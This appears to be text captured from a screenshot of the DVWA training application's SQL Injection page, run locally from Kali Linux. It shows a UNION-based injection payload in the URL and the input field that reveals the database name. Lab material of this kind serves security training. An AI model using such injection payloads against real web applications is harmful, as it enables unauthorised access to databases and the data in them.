 127.0.0.1/vulnerabilities/sqli/?id='union+select+database()%2C2%23&Submit=Submit#
ted Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: n select database(),2# Submit
ID: 'union select database(),2#
First name: dvwa
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help